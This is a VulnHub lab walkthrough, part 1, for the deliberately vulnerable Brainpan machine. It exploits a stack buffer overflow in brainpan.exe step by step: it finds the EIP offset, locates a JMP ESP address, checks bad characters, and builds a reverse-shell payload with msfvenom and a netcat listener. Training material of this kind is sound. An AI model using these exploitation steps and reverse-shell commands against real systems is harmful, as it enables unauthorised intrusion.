VulnHub machines walkthrough series: Brainpan – Part 1
Continuing with our series on testing vulnerable virtual machines, in this article we will see a walkthrough of an interesting VulnHub machine called Brainpan. This is Part 1 of this article, where we will look into the getting the user-level reverse shell.
Note: For all these machines, I have used VMware Workstation to provision VMs. Kali Linux VM will be my attacking box. Also, the techniques used are solely for educational purposes. I am not responsible if the listed techniques are used against any other targets.

FREE role-guided training plans
Brainpan walkthrough
Download Link: https://www.vulnhub.com/entry/brainpan-1,51/
VM Details – From the Author
- By using this virtual machine, you agree that in no event will I be liable for any loss or damage including without limitation, indirect or consequential loss or damage, or any loss or damage whatsoever arising from loss of data or profits arising out of or in connection with the use of this software.
- TL;DR: If something bad happens, it's not my fault.
- SETUP
-----
Brainpan has been tested and found to work on the following hypervisors:
- VMware Player 5.0.1
- VMWare Fusion 5.0
- VirtualBox 4.2.8Import Brainpan into your preferred hypervisor and configure the network settings to your needs. It will get an IP address via DHCP, but it's recommended you run it within a NAT or visible to the host OS only since it is vulnerable to attacks.
Walkthrough
1. Download the Brainpan VM from above link and provision it as a VM.
2. Following the routine from the series, let’s try to find the IP of this machine using netdiscover. Below, we can see that the IP address is discovered to be 192.168.213.133. [CLICK EACH IMAGE TO ENLARGE]
<<netdiscover -r 192.168.1.0/24>>
3. Let’s perform an nmap scan on this. Below are the results of the nmap scan, where port 9999 and http running on 10000 were detected.
<<nmap -sC -sV 192.168.213.133>>

4. Let’s start to dig what is inside them. Start with http one. I started gobuster at the back end as well and found a bin directory in which we can see that an .exe named brainpan is present. Since it is an .exe file, I need to evaluate the file in my Windows 7 lab machine.
5. Download brainpan.exe and drop it to the Windows 7 lab machine. Below we can see that brainpan.exe is running and waiting for connection on port 9999.

 6. Looking into the strings into this .exe revealed use of some vulnerable functions, as we can see below.
<<strings brainpan.exe>>



7. As is done in the previous write-ups, let’s send a large buffer of As to the socket on 9999 and see what happens. Below, we can see that the .exe crashed. Looking into the Error report revealed that EIP is overwritten by our custom input (the buffer of As).

8. Before I proceed further, I see a string (“shitstorm”) embedded just alongside the other register. Tried it as the password for the .exe, but it failed.
<<nc 192.168.213.133 9999>>

9. Now let’s follow the same routing to exploit the buffer overflow as we have done previously in this series. To find the exact offset at which the current buffer of As are overwriting EIP, let’s use the pattern created from Kali and embed that into the script, as is shown below.
10. We can see that the new buffer has overwritten EIP at location 35724134.
11. Using the pattern offset from Kali, the offset position is found to be 524.
<<./pattern_offset.rb -q 35724134>>



12. As per the offset position found, let’s try to recreate our buffer as shown below. This will consist of 524 As, 4 Bs and rest Cs (out of 1000 characters in the original buffer).
13. After executing the above buffer, we can see that how cleanly As, Bs and Cs have overwritten the registers. An important point to note here is that the Bs have completely overwritten EIP, which means now we can control this location and use it to point to our buffer. We are going to place our malicious buffer in ESP, so we need an instruction such as JMP ESP to be placed in EIP so that it points to our buffer.
14. In order to overwrite the Bs with a constant location, we will use mona modules and locate the module which does not have flags such as ASLR. Below, we can see that brainpan.exe itself has all the flags turned off.
<<!mona modules>>
15. Looking further into the brainpan.exe, we found out that there is an instruction JMP ESP in the module brainpan. So let’s embed this instruction location in our script in place of Bs.
16. Below, we can see that we have the instruction address 0x311712F3 in little endian format in our script.

17. Below, we tested whether we will able to hit the address mentioned above and the value is present in EIP. It all appeared positive.

18. Now we need to test for a badchar. We create a unique buffer and pass that in place of Cs, as shown below:

19. If we observe the output carefully by looking into the contents of the ESP register, we can see that the ‘x00’ is the bad char and resulted in an access violation.

20. Now we have all the points collected to exploit the buffer overflow. We just need to create the payload now to get the reverse shell back. Below, we use msfvenom to generate the Windows reverse shell. But why Windows? Remember, we are doing all this testing in our Windows 7 lab machine.
<<msvenom -p windows/shell_reverse_tcp LPORT 4444 LHOST=192.168.213.131 -b “x00” -e x86/shikata_ga_nai -f c>>

21. Use the generated output as our buffer, replace it with the badchar buffer and execute it.
22. We can see that we have received the reverse shell back!
<<nc -nlvp 4444>>

23. Now we need to just change the IP of the machine to that of our Brainpan VM in the script and execute the script.
24. Below, we can see that we also got the reverse shell back from our Brainpan machine.
<<id>>
<</bin/bash -i>>
So we got the reverse shell back! In Part 2 of this machine, we will look into two different ways of gaining the root shell on this machine.
Become a Certified Ethical Hacker, guaranteed!
Get training from anywhere to earn your Certified Ethical Hacker (CEH) Certification — backed with an Exam Pass Guarantee.
For more walkthroughs like this one, check out Security Ninja profile!


